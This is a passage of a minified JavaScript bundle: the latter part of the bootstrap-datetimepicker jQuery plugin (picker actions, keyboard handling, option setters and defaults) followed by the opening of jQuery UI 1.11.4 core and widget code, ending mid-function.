$this=$(e.target),$parent=$this.closest('ul'),expanded=$parent.find('.in'),closed=$parent.find('.collapse:not(.in)'),collapseData;if(expanded&&expanded.length){collapseData=expanded.data('collapse');if(collapseData&&collapseData.transitioning){return;}
if(expanded.collapse){expanded.collapse('hide');closed.collapse('show');}else{expanded.removeClass('in');closed.addClass('in');}
if($this.is('span')){$this.toggleClass(options.icons.time+' '+options.icons.date);}else{$this.find('span').toggleClass(options.icons.time+' '+options.icons.date);}}},showPicker:function(){widget.find('.timepicker > div:not(.timepicker-picker)').hide();widget.find('.timepicker .timepicker-picker').show();},showHours:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-hours').show();},showMinutes:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-minutes').show();},showSeconds:function(){widget.find('.timepicker .timepicker-picker').hide();widget.find('.timepicker .timepicker-seconds').show();},selectHour:function(e){var hour=parseInt($(e.target).text(),10);if(!use24Hours){if(date.hours()>=12){if(hour!==12){hour+=12;}}else{if(hour===12){hour=0;}}}
setValue(date.clone().hours(hour));actions.showPicker.call(picker);},selectMinute:function(e){setValue(date.clone().minutes(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},selectSecond:function(e){setValue(date.clone().seconds(parseInt($(e.target).text(),10)));actions.showPicker.call(picker);},clear:clear,today:function(){var todaysDate=getMoment();if(isValid(todaysDate,'d')){setValue(todaysDate);}},close:hide},doAction=function(e){if($(e.currentTarget).is('.disabled')){return false;}
actions[$(e.currentTarget).data('action')].apply(picker,arguments);return false;},show=function(){var currentMoment,useCurrentGranularity={'year':function(m){return m.month(0).date(1).hours(0).seconds(0).minutes(0);},'month':function(m){return m.date(1).hours(0).seconds(0).minutes(0);},'day':function(m){return m.hours(0).seconds(0).minutes(0);},'hour':function(m){return m.seconds(0).minutes(0);},'minute':function(m){return m.seconds(0);}};if(input.prop('disabled')||(!options.ignoreReadonly&&input.prop('readonly'))||widget){return picker;}
if(input.val()!==undefined&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}else if(options.useCurrent&&unset&&((input.is('input')&&input.val().trim().length===0)||options.inline)){currentMoment=getMoment();if(typeof options.useCurrent==='string'){currentMoment=useCurrentGranularity[options.useCurrent](currentMoment);}
setValue(currentMoment);}
widget=getTemplate();fillDow();fillMonths();widget.find('.timepicker-hours').hide();widget.find('.timepicker-minutes').hide();widget.find('.timepicker-seconds').hide();update();showMode();$(window).on('resize',place);widget.on('click','[data-action]',doAction);widget.on('mousedown',false);if(component&&component.hasClass('btn')){component.toggleClass('active');}
widget.show();place();if(options.focusOnShow&&!input.is(':focus')){input.focus();}
notifyEvent({type:'dp.show'});return picker;},toggle=function(){return(widget?hide():show());},parseInputDate=function(inputDate){if(options.parseInputDate===undefined){if(moment.isMoment(inputDate)||inputDate instanceof Date){inputDate=moment(inputDate);}else{inputDate=getMoment(inputDate);}}else{inputDate=options.parseInputDate(inputDate);}
inputDate.locale(options.locale);return inputDate;},keydown=function(e){var handler=null,index,index2,pressedKeys=[],pressedModifiers={},currentKey=e.which,keyBindKeys,allModifiersPressed,pressed='p';keyState[currentKey]=pressed;for(index in keyState){if(keyState.hasOwnProperty(index)&&keyState[index]===pressed){pressedKeys.push(index);if(parseInt(index,10)!==currentKey){pressedModifiers[index]=true;}}}
for(index in options.keyBinds){if(options.keyBinds.hasOwnProperty(index)&&typeof(options.keyBinds[index])==='function'){keyBindKeys=index.split(' ');if(keyBindKeys.length===pressedKeys.length&&keyMap[currentKey]===keyBindKeys[keyBindKeys.length-1]){allModifiersPressed=true;for(index2=keyBindKeys.length-2;index2>=0;index2--){if(!(keyMap[keyBindKeys[index2]]in pressedModifiers)){allModifiersPressed=false;break;}}
if(allModifiersPressed){handler=options.keyBinds[index];break;}}}}
if(handler){handler.call(picker,widget);e.stopPropagation();e.preventDefault();}},keyup=function(e){keyState[e.which]='r';e.stopPropagation();e.preventDefault();},change=function(e){var val=$(e.target).val().trim(),parsedDate=val?parseInputDate(val):null;setValue(parsedDate);e.stopImmediatePropagation();return false;},attachDatePickerElementEvents=function(){input.on({'change':change,'blur':options.debug?'':hide,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?show:''});if(element.is('input')){input.on({'focus':show});}else if(component){component.on('click',toggle);component.on('mousedown',false);}},detachDatePickerElementEvents=function(){input.off({'change':change,'blur':blur,'keydown':keydown,'keyup':keyup,'focus':options.allowInputToggle?hide:''});if(element.is('input')){input.off({'focus':show});}else if(component){component.off('click',toggle);component.off('mousedown',false);}},indexGivenDates=function(givenDatesArray){var givenDatesIndexed={};$.each(givenDatesArray,function(){var dDate=parseInputDate(this);if(dDate.isValid()){givenDatesIndexed[dDate.format('YYYY-MM-DD')]=true;}});return(Object.keys(givenDatesIndexed).length)?givenDatesIndexed:false;},indexGivenHours=function(givenHoursArray){var givenHoursIndexed={};$.each(givenHoursArray,function(){givenHoursIndexed[this]=true;});return(Object.keys(givenHoursIndexed).length)?givenHoursIndexed:false;},initFormatting=function(){var format=options.format||'L LT';actualFormat=format.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput){var newinput=date.localeData().longDateFormat(formatInput)||formatInput;return newinput.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(formatInput2){return date.localeData().longDateFormat(formatInput2)||formatInput2;});});parseFormats=options.extraFormats?options.extraFormats.slice():[];if(parseFormats.indexOf(format)<0&&parseFormats.indexOf(actualFormat)<0){parseFormats.push(actualFormat);}
use24Hours=(actualFormat.toLowerCase().indexOf('a')<1&&actualFormat.replace(/\[.*?\]/g,'').indexOf('h')<1);if(isEnabled('y')){minViewModeNumber=2;}
if(isEnabled('M')){minViewModeNumber=1;}
if(isEnabled('d')){minViewModeNumber=0;}
currentViewMode=Math.max(minViewModeNumber,currentViewMode);if(!unset){setValue(date);}};picker.destroy=function(){hide();detachDatePickerElementEvents();element.removeData('DateTimePicker');element.removeData('date');};picker.toggle=toggle;picker.show=show;picker.hide=hide;picker.disable=function(){hide();if(component&&component.hasClass('btn')){component.addClass('disabled');}
input.prop('disabled',true);return picker;};picker.enable=function(){if(component&&component.hasClass('btn')){component.removeClass('disabled');}
input.prop('disabled',false);return picker;};picker.ignoreReadonly=function(ignoreReadonly){if(arguments.length===0){return options.ignoreReadonly;}
if(typeof ignoreReadonly!=='boolean'){throw new TypeError('ignoreReadonly () expects a boolean parameter');}
options.ignoreReadonly=ignoreReadonly;return picker;};picker.options=function(newOptions){if(arguments.length===0){return $.extend(true,{},options);}
if(!(newOptions instanceof Object)){throw new TypeError('options() options parameter should be an object');}
$.extend(true,options,newOptions);$.each(options,function(key,value){if(picker[key]!==undefined){picker[key](value);}else{throw new TypeError('option '+key+' is not recognized!');}});return picker;};picker.date=function(newDate){if(arguments.length===0){if(unset){return null;}
return date.clone();}
if(newDate!==null&&typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('date() parameter must be one of [null, string, moment or Date]');}
setValue(newDate===null?null:parseInputDate(newDate));return picker;};picker.format=function(newFormat){if(arguments.length===0){return options.format;}
if((typeof newFormat!=='string')&&((typeof newFormat!=='boolean')||(newFormat!==false))){throw new TypeError('format() expects a sting or boolean:false parameter '+newFormat);}
options.format=newFormat;if(actualFormat){initFormatting();}
return picker;};picker.timeZone=function(newZone){if(arguments.length===0){return options.timeZone;}
options.timeZone=newZone;return picker;};picker.dayViewHeaderFormat=function(newFormat){if(arguments.length===0){return options.dayViewHeaderFormat;}
if(typeof newFormat!=='string'){throw new TypeError('dayViewHeaderFormat() expects a string parameter');}
options.dayViewHeaderFormat=newFormat;return picker;};picker.extraFormats=function(formats){if(arguments.length===0){return options.extraFormats;}
if(formats!==false&&!(formats instanceof Array)){throw new TypeError('extraFormats() expects an array or false parameter');}
options.extraFormats=formats;if(parseFormats){initFormatting();}
return picker;};picker.disabledDates=function(dates){if(arguments.length===0){return(options.disabledDates?$.extend({},options.disabledDates):options.disabledDates);}
if(!dates){options.disabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('disabledDates() expects an array parameter');}
options.disabledDates=indexGivenDates(dates);options.enabledDates=false;update();return picker;};picker.enabledDates=function(dates){if(arguments.length===0){return(options.enabledDates?$.extend({},options.enabledDates):options.enabledDates);}
if(!dates){options.enabledDates=false;update();return picker;}
if(!(dates instanceof Array)){throw new TypeError('enabledDates() expects an array parameter');}
options.enabledDates=indexGivenDates(dates);options.disabledDates=false;update();return picker;};picker.daysOfWeekDisabled=function(daysOfWeekDisabled){if(arguments.length===0){return options.daysOfWeekDisabled.splice(0);}
if((typeof daysOfWeekDisabled==='boolean')&&!daysOfWeekDisabled){options.daysOfWeekDisabled=false;update();return picker;}
if(!(daysOfWeekDisabled instanceof Array)){throw new TypeError('daysOfWeekDisabled() expects an array parameter');}
options.daysOfWeekDisabled=daysOfWeekDisabled.reduce(function(previousValue,currentValue){currentValue=parseInt(currentValue,10);if(currentValue>6||currentValue<0||isNaN(currentValue)){return previousValue;}
if(previousValue.indexOf(currentValue)===-1){previousValue.push(currentValue);}
return previousValue;},[]).sort();if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'d')){date.add(1,'d');if(tries===7){throw'Tried 7 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.maxDate=function(maxDate){if(arguments.length===0){return options.maxDate?options.maxDate.clone():options.maxDate;}
if((typeof maxDate==='boolean')&&maxDate===false){options.maxDate=false;update();return picker;}
if(typeof maxDate==='string'){if(maxDate==='now'||maxDate==='moment'){maxDate=getMoment();}}
var parsedDate=parseInputDate(maxDate);if(!parsedDate.isValid()){throw new TypeError('maxDate() Could not parse date parameter: '+maxDate);}
if(options.minDate&&parsedDate.isBefore(options.minDate)){throw new TypeError('maxDate() date parameter is before options.minDate: '+parsedDate.format(actualFormat));}
options.maxDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isAfter(maxDate)){setValue(options.maxDate);}
if(viewDate.isAfter(parsedDate)){viewDate=parsedDate.clone().subtract(options.stepping,'m');}
update();return picker;};picker.minDate=function(minDate){if(arguments.length===0){return options.minDate?options.minDate.clone():options.minDate;}
if((typeof minDate==='boolean')&&minDate===false){options.minDate=false;update();return picker;}
if(typeof minDate==='string'){if(minDate==='now'||minDate==='moment'){minDate=getMoment();}}
var parsedDate=parseInputDate(minDate);if(!parsedDate.isValid()){throw new TypeError('minDate() Could not parse date parameter: '+minDate);}
if(options.maxDate&&parsedDate.isAfter(options.maxDate)){throw new TypeError('minDate() date parameter is after options.maxDate: '+parsedDate.format(actualFormat));}
options.minDate=parsedDate;if(options.useCurrent&&!options.keepInvalid&&date.isBefore(minDate)){setValue(options.minDate);}
if(viewDate.isBefore(parsedDate)){viewDate=parsedDate.clone().add(options.stepping,'m');}
update();return picker;};picker.defaultDate=function(defaultDate){if(arguments.length===0){return options.defaultDate?options.defaultDate.clone():options.defaultDate;}
if(!defaultDate){options.defaultDate=false;return picker;}
if(typeof defaultDate==='string'){if(defaultDate==='now'||defaultDate==='moment'){defaultDate=getMoment();}}
var parsedDate=parseInputDate(defaultDate);if(!parsedDate.isValid()){throw new TypeError('defaultDate() Could not parse date parameter: '+defaultDate);}
if(!isValid(parsedDate)){throw new TypeError('defaultDate() date passed is invalid according to component setup validations');}
options.defaultDate=parsedDate;if((options.defaultDate&&options.inline)||input.val().trim()===''){setValue(options.defaultDate);}
return picker;};picker.locale=function(locale){if(arguments.length===0){return options.locale;}
if(!moment.localeData(locale)){throw new TypeError('locale() locale '+locale+' is not loaded from moment locales!');}
options.locale=locale;date.locale(options.locale);viewDate.locale(options.locale);if(actualFormat){initFormatting();}
if(widget){hide();show();}
return picker;};picker.stepping=function(stepping){if(arguments.length===0){return options.stepping;}
stepping=parseInt(stepping,10);if(isNaN(stepping)||stepping<1){stepping=1;}
options.stepping=stepping;return picker;};picker.useCurrent=function(useCurrent){var useCurrentOptions=['year','month','day','hour','minute'];if(arguments.length===0){return options.useCurrent;}
if((typeof useCurrent!=='boolean')&&(typeof useCurrent!=='string')){throw new TypeError('useCurrent() expects a boolean or string parameter');}
if(typeof useCurrent==='string'&&useCurrentOptions.indexOf(useCurrent.toLowerCase())===-1){throw new TypeError('useCurrent() expects a string parameter of '+useCurrentOptions.join(', '));}
options.useCurrent=useCurrent;return picker;};picker.collapse=function(collapse){if(arguments.length===0){return options.collapse;}
if(typeof collapse!=='boolean'){throw new TypeError('collapse() expects a boolean parameter');}
if(options.collapse===collapse){return picker;}
options.collapse=collapse;if(widget){hide();show();}
return picker;};picker.icons=function(icons){if(arguments.length===0){return $.extend({},options.icons);}
if(!(icons instanceof Object)){throw new TypeError('icons() expects parameter to be an Object');}
$.extend(options.icons,icons);if(widget){hide();show();}
return picker;};picker.tooltips=function(tooltips){if(arguments.length===0){return $.extend({},options.tooltips);}
if(!(tooltips instanceof Object)){throw new TypeError('tooltips() expects parameter to be an Object');}
$.extend(options.tooltips,tooltips);if(widget){hide();show();}
return picker;};picker.useStrict=function(useStrict){if(arguments.length===0){return options.useStrict;}
if(typeof useStrict!=='boolean'){throw new TypeError('useStrict() expects a boolean parameter');}
options.useStrict=useStrict;return picker;};picker.sideBySide=function(sideBySide){if(arguments.length===0){return options.sideBySide;}
if(typeof sideBySide!=='boolean'){throw new TypeError('sideBySide() expects a boolean parameter');}
options.sideBySide=sideBySide;if(widget){hide();show();}
return picker;};picker.viewMode=function(viewMode){if(arguments.length===0){return options.viewMode;}
if(typeof viewMode!=='string'){throw new TypeError('viewMode() expects a string parameter');}
if(viewModes.indexOf(viewMode)===-1){throw new TypeError('viewMode() parameter must be one of ('+viewModes.join(', ')+') value');}
options.viewMode=viewMode;currentViewMode=Math.max(viewModes.indexOf(viewMode),minViewModeNumber);showMode();return picker;};picker.toolbarPlacement=function(toolbarPlacement){if(arguments.length===0){return options.toolbarPlacement;}
if(typeof toolbarPlacement!=='string'){throw new TypeError('toolbarPlacement() expects a string parameter');}
if(toolbarPlacements.indexOf(toolbarPlacement)===-1){throw new TypeError('toolbarPlacement() parameter must be one of ('+toolbarPlacements.join(', ')+') value');}
options.toolbarPlacement=toolbarPlacement;if(widget){hide();show();}
return picker;};picker.widgetPositioning=function(widgetPositioning){if(arguments.length===0){return $.extend({},options.widgetPositioning);}
if(({}).toString.call(widgetPositioning)!=='[object Object]'){throw new TypeError('widgetPositioning() expects an object variable');}
if(widgetPositioning.horizontal){if(typeof widgetPositioning.horizontal!=='string'){throw new TypeError('widgetPositioning() horizontal variable must be a string');}
widgetPositioning.horizontal=widgetPositioning.horizontal.toLowerCase();if(horizontalModes.indexOf(widgetPositioning.horizontal)===-1){throw new TypeError('widgetPositioning() expects horizontal parameter to be one of ('+horizontalModes.join(', ')+')');}
options.widgetPositioning.horizontal=widgetPositioning.horizontal;}
if(widgetPositioning.vertical){if(typeof widgetPositioning.vertical!=='string'){throw new TypeError('widgetPositioning() vertical variable must be a string');}
widgetPositioning.vertical=widgetPositioning.vertical.toLowerCase();if(verticalModes.indexOf(widgetPositioning.vertical)===-1){throw new TypeError('widgetPositioning() expects vertical parameter to be one of ('+verticalModes.join(', ')+')');}
options.widgetPositioning.vertical=widgetPositioning.vertical;}
update();return picker;};picker.calendarWeeks=function(calendarWeeks){if(arguments.length===0){return options.calendarWeeks;}
if(typeof calendarWeeks!=='boolean'){throw new TypeError('calendarWeeks() expects parameter to be a boolean value');}
options.calendarWeeks=calendarWeeks;update();return picker;};picker.showTodayButton=function(showTodayButton){if(arguments.length===0){return options.showTodayButton;}
if(typeof showTodayButton!=='boolean'){throw new TypeError('showTodayButton() expects a boolean parameter');}
options.showTodayButton=showTodayButton;if(widget){hide();show();}
return picker;};picker.showClear=function(showClear){if(arguments.length===0){return options.showClear;}
if(typeof showClear!=='boolean'){throw new TypeError('showClear() expects a boolean parameter');}
options.showClear=showClear;if(widget){hide();show();}
return picker;};picker.widgetParent=function(widgetParent){if(arguments.length===0){return options.widgetParent;}
if(typeof widgetParent==='string'){widgetParent=$(widgetParent);}
if(widgetParent!==null&&(typeof widgetParent!=='string'&&!(widgetParent instanceof $))){throw new TypeError('widgetParent() expects a string or a jQuery object parameter');}
options.widgetParent=widgetParent;if(widget){hide();show();}
return picker;};picker.keepOpen=function(keepOpen){if(arguments.length===0){return options.keepOpen;}
if(typeof keepOpen!=='boolean'){throw new TypeError('keepOpen() expects a boolean parameter');}
options.keepOpen=keepOpen;return picker;};picker.focusOnShow=function(focusOnShow){if(arguments.length===0){return options.focusOnShow;}
if(typeof focusOnShow!=='boolean'){throw new TypeError('focusOnShow() expects a boolean parameter');}
options.focusOnShow=focusOnShow;return picker;};picker.inline=function(inline){if(arguments.length===0){return options.inline;}
if(typeof inline!=='boolean'){throw new TypeError('inline() expects a boolean parameter');}
options.inline=inline;return picker;};picker.clear=function(){clear();return picker;};picker.keyBinds=function(keyBinds){options.keyBinds=keyBinds;return picker;};picker.getMoment=function(d){return getMoment(d);};picker.debug=function(debug){if(typeof debug!=='boolean'){throw new TypeError('debug() expects a boolean parameter');}
options.debug=debug;return picker;};picker.allowInputToggle=function(allowInputToggle){if(arguments.length===0){return options.allowInputToggle;}
if(typeof allowInputToggle!=='boolean'){throw new TypeError('allowInputToggle() expects a boolean parameter');}
options.allowInputToggle=allowInputToggle;return picker;};picker.showClose=function(showClose){if(arguments.length===0){return options.showClose;}
if(typeof showClose!=='boolean'){throw new TypeError('showClose() expects a boolean parameter');}
options.showClose=showClose;return picker;};picker.keepInvalid=function(keepInvalid){if(arguments.length===0){return options.keepInvalid;}
if(typeof keepInvalid!=='boolean'){throw new TypeError('keepInvalid() expects a boolean parameter');}
options.keepInvalid=keepInvalid;return picker;};picker.datepickerInput=function(datepickerInput){if(arguments.length===0){return options.datepickerInput;}
if(typeof datepickerInput!=='string'){throw new TypeError('datepickerInput() expects a string parameter');}
options.datepickerInput=datepickerInput;return picker;};picker.parseInputDate=function(parseInputDate){if(arguments.length===0){return options.parseInputDate;}
if(typeof parseInputDate!=='function'){throw new TypeError('parseInputDate() sholud be as function');}
options.parseInputDate=parseInputDate;return picker;};picker.disabledTimeIntervals=function(disabledTimeIntervals){if(arguments.length===0){return(options.disabledTimeIntervals?$.extend({},options.disabledTimeIntervals):options.disabledTimeIntervals);}
if(!disabledTimeIntervals){options.disabledTimeIntervals=false;update();return picker;}
if(!(disabledTimeIntervals instanceof Array)){throw new TypeError('disabledTimeIntervals() expects an array parameter');}
options.disabledTimeIntervals=disabledTimeIntervals;update();return picker;};picker.disabledHours=function(hours){if(arguments.length===0){return(options.disabledHours?$.extend({},options.disabledHours):options.disabledHours);}
if(!hours){options.disabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('disabledHours() expects an array parameter');}
options.disabledHours=indexGivenHours(hours);options.enabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.enabledHours=function(hours){if(arguments.length===0){return(options.enabledHours?$.extend({},options.enabledHours):options.enabledHours);}
if(!hours){options.enabledHours=false;update();return picker;}
if(!(hours instanceof Array)){throw new TypeError('enabledHours() expects an array parameter');}
options.enabledHours=indexGivenHours(hours);options.disabledHours=false;if(options.useCurrent&&!options.keepInvalid){var tries=0;while(!isValid(date,'h')){date.add(1,'h');if(tries===24){throw'Tried 24 times to find a valid date';}
tries++;}
setValue(date);}
update();return picker;};picker.viewDate=function(newDate){if(arguments.length===0){return viewDate.clone();}
if(!newDate){viewDate=date.clone();return picker;}
if(typeof newDate!=='string'&&!moment.isMoment(newDate)&&!(newDate instanceof Date)){throw new TypeError('viewDate() parameter must be one of [string, moment or Date]');}
viewDate=parseInputDate(newDate);viewUpdate();return picker;};if(element.is('input')){input=element;}else{input=element.find(options.datepickerInput);if(input.size()===0){input=element.find('input');}else if(!input.is('input')){throw new Error('CSS class "'+options.datepickerInput+'" cannot be applied to non input element');}}
if(element.hasClass('input-group')){if(element.find('.datepickerbutton').size()===0){component=element.find('.input-group-addon');}else{component=element.find('.datepickerbutton');}}
if(!options.inline&&!input.is('input')){throw new Error('Could not initialize DateTimePicker without an input element');}
date=getMoment();viewDate=date.clone();$.extend(true,options,dataToOptions());picker.options(options);initFormatting();attachDatePickerElementEvents();if(input.prop('disabled')){picker.disable();}
if(input.is('input')&&input.val().trim().length!==0){setValue(parseInputDate(input.val().trim()));}
else if(options.defaultDate&&input.attr('placeholder')===undefined){setValue(options.defaultDate);}
if(options.inline){show();}
return picker;};$.fn.datetimepicker=function(options){return this.each(function(){var $this=$(this);if(!$this.data('DateTimePicker')){options=$.extend(true,{},$.fn.datetimepicker.defaults,options);$this.data('DateTimePicker',dateTimePicker($this,options));}});};$.fn.datetimepicker.defaults={timeZone:'Etc/UTC',format:false,dayViewHeaderFormat:'MMMM YYYY',extraFormats:false,stepping:1,minDate:false,maxDate:false,useCurrent:true,collapse:true,locale:moment.locale(),defaultDate:false,disabledDates:false,enabledDates:false,icons:{time:'glyphicon glyphicon-time',date:'glyphicon glyphicon-calendar',up:'glyphicon glyphicon-chevron-up',down:'glyphicon glyphicon-chevron-down',previous:'glyphicon glyphicon-chevron-left',next:'glyphicon glyphicon-chevron-right',today:'glyphicon glyphicon-screenshot',clear:'glyphicon glyphicon-trash',close:'glyphicon glyphicon-remove'},tooltips:{today:'Go to today',clear:'Clear selection',close:'Close the picker',selectMonth:'Select Month',prevMonth:'Previous Month',nextMonth:'Next Month',selectYear:'Select Year',prevYear:'Previous Year',nextYear:'Next Year',selectDecade:'Select Decade',prevDecade:'Previous Decade',nextDecade:'Next Decade',prevCentury:'Previous Century',nextCentury:'Next Century',pickHour:'Pick Hour',incrementHour:'Increment Hour',decrementHour:'Decrement Hour',pickMinute:'Pick Minute',incrementMinute:'Increment Minute',decrementMinute:'Decrement Minute',pickSecond:'Pick Second',incrementSecond:'Increment Second',decrementSecond:'Decrement Second',togglePeriod:'Toggle Period',selectTime:'Select Time'},useStrict:false,sideBySide:false,daysOfWeekDisabled:false,calendarWeeks:false,viewMode:'days',toolbarPlacement:'default',showTodayButton:false,showClear:false,showClose:false,widgetPositioning:{horizontal:'auto',vertical:'auto'},widgetParent:null,ignoreReadonly:false,keepOpen:false,focusOnShow:true,inline:false,keepInvalid:false,datepickerInput:'.datepickerinput',keyBinds:{up:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(7,'d'));}else{this.date(d.clone().add(this.stepping(),'m'));}},down:function(widget){if(!widget){this.show();return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(7,'d'));}else{this.date(d.clone().subtract(this.stepping(),'m'));}},'control up':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'y'));}else{this.date(d.clone().add(1,'h'));}},'control down':function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'y'));}else{this.date(d.clone().subtract(1,'h'));}},left:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'d'));}},right:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'d'));}},pageUp:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().subtract(1,'M'));}},pageDown:function(widget){if(!widget){return;}
var d=this.date()||this.getMoment();if(widget.find('.datepicker').is(':visible')){this.date(d.clone().add(1,'M'));}},enter:function(){this.hide();},escape:function(){this.hide();},'control space':function(widget){if(widget.find('.timepicker').is(':visible')){widget.find('.btn[data-action="togglePeriod"]').click();}},t:function(){this.date(this.getMoment());},'delete':function(){this.clear();}},debug:false,allowInputToggle:false,disabledTimeIntervals:false,disabledHours:false,enabledHours:false,viewDate:false};}));;
/* jQuery UI - v1.11.4 - 2015-04-25
* http://jqueryui.com
* Includes: core.js, widget.js, position.js, autocomplete.js, menu.js
* Copyright 2015 jQuery Foundation and other contributors; Licensed MIT */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){
/*
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
$.ui=$.ui||{};$.extend($.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}});$.fn.extend({scrollParent:function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static"){return false;}
return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;},uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id="ui-id-"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id)){$(this).removeAttr("id");}});}});function focusable(element,isTabIndexNotNaN){var map,mapName,img,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']")[0];return!!img&&visible(img);}
return(/^(input|select|textarea|button|object)$/.test(nodeName)?!element.disabled:"a"===nodeName?element.href||isTabIndexNotNaN:isTabIndexNotNaN)&&visible(element);}
function visible(element){return $.expr.filters.visible(element)&&!$(element).parents().addBack().filter(function(){return $.css(this,"visibility")==="hidden";}).length;}
$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);},focusable:function(element){return focusable(element,!isNaN($.attr(element,"tabindex")));},tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),isTabIndexNaN=isNaN(tabIndex);return(isTabIndexNaN||tabIndex>=0)&&focusable(element,!isTabIndexNaN);}});if(!$("<a>").outerWidth(1).jquery){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});}
if(!$.fn.addBack){$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};}
if($("<a>").data("a-b","a").removeData("a-b").data("a-b")){$.fn.removeData=(function(removeData){return function(key){if(arguments.length){return removeData.call(this,$.camelCase(key));}else{return removeData.call(this);}};})($.fn.removeData);}
$.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());$.fn.extend({focus:(function(orig){return function(delay,fn){return typeof delay==="number"?this.each(function(){var elem=this;setTimeout(function(){$(elem).focus();if(fn){fn.call(elem);}},delay);}):orig.apply(this,arguments);};})($.fn.focus),disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.unbind(".ui-disableSelection");},zIndex:function(zIndex){if(zIndex!==undefined){return this.css("zIndex",zIndex);}
if(this.length){var elem=$(this[0]),position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0){return value;}}
elem=elem.parent();}}
return 0;}});$.ui.plugin={add:function(module,option,set){var i,proto=$.ui[module].prototype;for(i in set){proto.plugins[i]=proto.plugins[i]||[];proto.plugins[i].push([option,set[i]]);}},call:function(instance,name,args,allowDisconnected){var i,set=instance.plugins[name];if(!set){return;}
if(!allowDisconnected&&(!instance.element[0].parentNode||instance.element[0].parentNode.nodeType===11)){return;}
for(i=0;i<set.length;i++){if(instance.options[set[i][0]]){set[i][1].apply(instance.element,args);}}}};
/*
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var widget_uuid=0,widget_slice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
